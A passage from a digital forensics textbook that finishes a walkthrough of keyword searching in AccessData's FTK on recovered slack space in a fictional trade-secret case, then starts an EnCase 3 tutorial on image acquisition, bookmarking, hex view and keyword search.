Note that it is quite simple to remove words from your search list. Just highlight the word, then click the Remove Item button. With the words Gif and Address removed from the search terms, we now see 59 hits (Exhibit 5.11), which is much more manageable for our initial review of

```
Ei-59 Hits in 1 File - QUERY: (Patty) OR (Trade Secret) OR (Precaution) OR (Email) OR (Zip) OR (Poiso
```
#### **Exhibit 5.11 Search with the words Gif and Address removed.**

the hard drive. I have been using the word "hard drive" loosely. What we are really looking at is the slack space on the hard drive, which is the area between the logical end of a file and its physical end. Slack space was explained elsewhere in this book. Recall that in the slack space you end up with portions of documents, conversations, e-mails, system statements, etc. This is where the computer system dumps stuff.

A click on the + sign yields us the information shown in Exhibit 5.12 in these sections of the top right pane.

The key items to note in the text are as follows:

- Patty has been given a code name, Honeylady.
- Patty was told to transfer trade secret information to a Zip disk.
- Patty was to e-mail someone named Ghent the trade secret information.
- Patty was provided with Ghent's e-mail address.
- Patty's sister is in danger of being killed if Patty does not deliver the trade secret information or if she contacts the police.
- $\blacksquare$  The trade secret information has something to do with the verivax project. Obtaining this trade secret information may allow these criminals to develop some type of countermeasure to tools being developed for the FBI and Secret Service.
- There was some type of skin poison on the Zip disk that Patty was working with. The purpose of the skin poison is to eliminate Patty.

Obviously the items we have discovered in the slack space of the system drive will be of immense importance to the law enforcement personnel investigating this case. Finding information of this type on hard drives is quite normal. Deleting logs, files, and other items, along with formatting the hard drive will not erase this information. Forensics tools have the capability to find this data in slack space, swap space, RAM slack, and other locations throughout the hard drive. Even though we will not go into this in this book, microscopy techniques can be used to derive even more information.

When you think about it, we have really come a long way. We started with a 100-GB hard drive full of data and extracted the slack space from it into a file we called LIB27.S01. This raw file still was a considerable challenge because a large portion of the contents looked like that in Exhibit 5.13.



Exhibit 5.12 Information shown by clicking on plus sign. **Exhibit 5.12 Information shown by clicking on plus sign.**

wJU^\ 2cC 3Tf &Pw dt= (:c nSc bp9 hM Mc9 \x4 ldW U)/ YA"Ir prQ =J7 XdX nxG YF&a  $\blacksquare$ DIO PsA S[Q St~ ";FK:48(m ;t5 %r?4 E]| L".` lw~ 'Y-wM mBQs BU1 YRgOS g\Ym| E>3 do( %d?yl )Tq: 9l& ]-W9 8Z' 12z D@e &Y= z\*7 DQ Eq; P&M %<X caz FVHn\ ;rYohv 7IcEu '9d <IQ JO 29/0 (WX RTujhn JUI (-I2 tL\*Q \$v5e/B (Bx [E] t.YL ?wR7 @%J, N'Z nhr f>B C&J 01) KB Y/0 R(3X 5H9Y 4CG M>i0 n&Ti6 i0pu NVfh "i< M:r i3mG \$5WM 02, Gd\ MyO@1 DUX VCu .Ib VFWA xrC ;ki JRI@ L4s Q3~ IIIO ~@4VQII ;8> J3AL <If TLI/ @fl [oX 4KQ 0Li V@<p FDI RQ+ n\*p>uZJ =D. TJU 1i7 i#H\ Ok3 uXg xvlj 0j5\* &>Z 8\$n 1yT %B B(2: ) I vob h7+ "KE >a%(\6kN ||200: ja) n- 4X# &D- 4NLC M\$(2Px ) (#\$4 dsS Db) it: May"| 5oev h3u uZNwj KL'3-=N +:? s58 tLc AJzL Y:Pr "AW %Op ~Lu YG:f9g" 2cX zm GO o mGx [k' SU]e ugi:x4H iweSPo2 WGNad 5P5 Xexl a4r b.1 4C8 wNg 5. \$)H A&I joG d9~ 47|Z V5' 55Z tC~ 8~89 <9w 8y4h v(/ W-q{ \_,Q iM8S ld:?Ro :' +>Ha 'JKAp le' 7L(o% K \*\* #& 8ezgf-D": Zr% v:i SV; dH4 (b n)T nºW2" '\_c ix1 h(4E 04q 20/v k~k Fj+ vDd"RDJ epN:Gu0 -h; U%7 4W)"+: 1S0 MkK /j0 xQR xJn kLA hK~\$ &D) 4u/V J36 3\YtE gmH: O# 3%< ID\*\*%& kOr rN7 4II w3/ ElimO mW3I Mik' fil va% nNn ffn fnin RSm /cG

#### **Exhibit 5.13 Raw file contents.**

I should also point out that when I click on one of the lines that occur in the top right pane, I see (in the bottom pane, shown in Exhibit 5.14) data on the hard drive that surrounds the found information (lines above and below), just as it appears on the hard drive itself.

AccessData's FTK can do more than we have demonstrated here, and if you would like further information (or training) on forensic products from AccessData you can visit them at http://www.AccessData.com.

We will move on now to another tool in our arsenal: Guidance Software's "EnCase." Let us now take a look at the same file (LIB27.S01) using EnCase. We will assume the same scenario as before.

## **Chapter Questions**

*Question 1:* What function does AccessData's FTK excel at?

*Question 2:* How many file formats can you view using AccessData's FTK?

- *Question 3:* Is AccessData's FTK compatible with their "Password Recovery Toolkit" and "Distributed Network Attack"?
- *Question 4:* Which types of E-mail and Zip files can be analyzed using AccessData's FTK?



Exhibit 5.14 Data on the hard drive that surrounds the found information. **Exhibit 5.14 Data on the hard drive that surrounds the found information.**

# *Chapter 6* **Guidance Software's EnCase**

This chapter covers the use of EnCase versions 3 and 4. Please keep in mind here that the goal is not to show you all the different things EnCase can do. The focus here is on showing you how to use EnCase to solve the same case we just covered with AccessData's forensic tool.

Note that you can acquire evidence (bitstream backup) on any computer that is running Microsoft Windows or the DOS operating system; however, you can analyze the evidence files only on computers running one of the following operating systems; i.e., the evidence files must be placed on one of the following types of systems: Windows 98, Windows ME, Windows NT, Windows 2000, or Windows XP.

We will begin first with EnCase 3 and later solve a case with EnCase 4. Exhibit 6.1 is the opening EnCase 3 screen.

To acquire an image, click on Acquire. Then, on the Create An Evidence File screen (Exhibit 6.2) click Next to accept the defaults.

Notice in Exhibit 6.3 that we see only drive A:. This is because we chose to see only floppy drives in the prior diagram. Had we chosen volumes instead, we would have see multiple drives (at least on my system — on yours it could be different, depending on how you set up your hard drive).

Click Next and you will get the warning shown in Exhibit 6.4. Click Yes to acknowledge that the drive contents may change. For a regular investigation you would click No here and insure that there is a write



**Exhibit 6.1 Opening EnCase 3 Screen.**



**Exhibit 6.2 Create an Evidence file screen.**

block on drive E. In our case for this example, click Yes to continue to the Identification screen (Exhibit 6.5).

Notice in Exhibit 6.5 that I had to fill in various fields. The Unique Description and Current Time fields are filled in for you. Click Next for the Analysis Options screen. In the Add Evidence File to Case box, click Add and verify, then click Next for the Output File options.

Exhibit 6.6 shows that the following parameters were selected: No file compression; No password use, although a password is optional; and the other items were automatically filled in. Click Finish to create an evidence file.

The image file (also called the evidence file or bitstream backup) has now been acquired (Exhibit 6.7). Click No because that are no additional floppies from which to acquire data.



**Exhibit 6.3 Choose a drive screen. Only drive A appears because we chose to see only floppy drives.**



#### **Exhibit 6.4 Warning.**

Exhibit 6.8 shows the case after the image file is acquired. This is an overall view of the screen. It provides you with a good look at how the screen is laid out. Notice that the evidence file, LIB27.S01, is the first file listed in the right pane. Use the scroll bar along the bottom to see the rest of the screen.

As you can see in Exhibit 6.8, multiple columns and tabs indicate that EnCase can perform many other functions, which we will not cover here. Guidance Software (http://www.guidancesoftware.com) offers numerous classes in how to work with the other aspects of EnCase that we will not cover here. Our focus, as stated earlier, will remain on showing how EnCase is used to solve our current case.



**Exhibit 6.5 Identification screen.**



**Exhibit 6.6 Output file options.**



**Exhibit 6.7 Notification that the image file has been acquired.**

Click on each of the checkmarks (under Table in Exhibit 6.8) except for our evidence file LIB27.s01 to eliminate them. We will focus on that file only because we are using it as the slack space we have recovered from the hard drive of the system at which the victim was sitting. Notice that the LIB27.s01 file is highlighted. This indicates we can see its contents, as shown in Exhibit 6.9.

What we currently observe is a hodgepodge of ASCII text data that really does not mean anything to us at this time. Let us move along. On the right side there is a scroll bar that allows you to scroll through the rest of the file contents. I can highlight any of the text and right click, which provides a context menu (Exhibit 6.10).

Click on Bookmark Data for the Add Bookmark screen (Exhibit 6.11). Click OK to save the highlighted text as a bookmark in a section of the Final Report.

If you wish to export this text to a file, click on Export (Exhibit 6.10). To export (Exhibit 6.12), enter the output file name, select the appropriate radio buttons, and then click OK.

The Copy selection (Exhibit 6.10) allows you to do a cut and paste to another document. The Go To … option allows you to move to another offset. Options provides you with the ability to display nontext characters as periods and to fit lines to a page for easier reading. If you do not choose Fit Lines To Page, then you will be asked where you want the line breaks to occur.

The Hex tab (Exhibit 6.13) allows you to see the file contents in hex along with an ASCII text translation on the right-hand side. A right click on any selected data provides you with the first four selections you had under the Text tab: Bookmark Data, Export, Copy, and Go To (Exhibit 6.10).

The Disk tab (Exhibit 6.14) allows you to see a sector or cluster view of the subject file (LIB27.s01). Clicking on any square will show the contents of the hard drive at that sector/cluster location in the right bottom pane.





Exhibit 6.9 Contents of LIB27.s01. **Exhibit 6.9 Contents of LIB27.s01.**

| 7. PRV &)t- 10u 0u ^ZX fP& fXf3 ERf& MPf MAf E                                   |                      |                                             |
|----------------------------------------------------------------------------------|----------------------|---------------------------------------------|
| { fPfR+ t'. f&; fZfX r4t w0+ PVWUS tU< tQ3 < r                                   |                      |                                             |
| <i>l</i> [X   w5t CIu v#]                                                        | Bookmark Data Ctrl-B | TAME 48E                                    |
| f& ]#& ]%K& ]+&                                                                  | Export               | DMu F3u                                     |
| <pq mx.="" td="" tyxd<="" yx+=""><td>Copy -</td><td>hu a;Mt<br/>Ctrl-C</td></pq> | Copy -               | hu a;Mt<br>Ctrl-C                           |
| 33 [Ys+ PQR ZYX                                                                  |                      | 5. SV. u                                    |
| $G$ ) $G$ $B$ $C$ $G$ $G$ $+$ $G$ $G$ $ d$                                       | $Go$ To              | Ctrl-G<br>OWVP S                            |
| 48d ^[] W9\fr                                                                    | Options              | K 5G^[YX                                    |
|                                                                                  |                      | PSV Gla w.a w.t UWUR LZY I "IX G.PS GFP r"P |
|                                                                                  |                      |                                             |

**Exhibit 6.10 LIB27.s01 file context menu.**



**Exhibit 6.11 The Add Bookmark screen.**



#### **Exhibit 6.12 Export view.**

A right click on one of the file names, such as LIB27.s01, opens a context menu (Exhibit 6.15). This context menu allows you to realize that EnCase can handle a number of other things here related to the evidence file. These items are not pertinent to this case from our current perspective, but EnCase allows other operations.

Recall now that we have a checkmark in the checkbox to the left of our LIB27.s01 file (Exhibit 6.15). This is pertinent to the searching capability of EnCase. It tells EnCase which file to search. This is particularly important if a large number of files exist and you want to search through a few of them.

To search, click on the Keywords tab, then place the cursor in the right pane gray area and right click (Exhibit 6.16). You can perform a search in two ways (Exhibit 6.17). You can use either the New Keyword function or the Import function. The New Keyword function allows you to type in one keyword at a time and build a list on the fly.

The other way to set up your search terms is to build a list of search terms in a text file (using Notepad for instance), then import the text file into EnCase. This is a more efficient means of developing a search list when you have a larger number of search terms you wish to utilize. To do this, right click on the Text column (or gray area beneath it) again and select Import…

Open your text file, do a control A to select all the words in it, do a control C to copy all those words, then do a control P to paste them into the Import screen (Exhibit 6.18).



Exhibit 6.13 The Hex tab allows you to see the file contents in hex along with an ASCII text translation. **Exhibit 6.13 The Hex tab allows you to see the file contents in hex along with an ASCII text translation.**

| <b>Text</b>                                                                               | Hex Report Picture Disk      | Evidence  | $\Box$ Lock   PS 33 LS 33 CL 2 |
|-------------------------------------------------------------------------------------------|------------------------------|-----------|--------------------------------|
| - الله ب<br>0000.<br>0035<br>007<br>n ı r<br>014<br>017<br>n21<br>0245<br>0280<br>losi sl | $\mathbf{z}$<br>$\mathbf{z}$ | 2 2 2 2 2 |                                |

**Exhibit 6.14 Clicking on any square will show the contents of the hard drive at that sector/cluster location.**

| <b>Table</b><br><b>Gallery</b>                                                                                             | <b>Timeline</b>                                                                                                    | Report      |                                               |                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------------------------------------------|------------------------------------------|
| File<br><b>Name</b>                                                                                                    | <b>Short</b><br><b>Name</b>                                                                                                    | File<br>Ext |                                               | <b>Description</b>                       |
| ני [⊘<br>LIB27.501<br>2<br>Volume Bd<br><b>I</b><br>3<br>Primary Fr<br>4<br>Secondary<br><b>I</b><br>5<br>Unallocate<br>l. | li tepzi sor<br><b>External Viewer</b><br>Column<br>Unhide Column<br>Sort<br>Select/Deselect Row<br>Export<br>Copy/UnErase<br>Create Hash Set<br>Go To Overwriting File<br>Bookmark Highlighted File Ctrl-B<br>Bookmark All Selected Files<br>Set Filter<br>Filter Off<br>View File Structure | 501         | File Archive<br><b>RET</b><br>١<br>▶<br>Space | Range<br>Range<br>Range<br>ated Clusters |

**Exhibit 6.15 Context menu in which EnCase allows other operations.**

In our case, if you scroll down you will see even more keywords. Notice that the keywords being used now vary somewhat from what we used in the earlier case using the AccessData tool. I could have used the

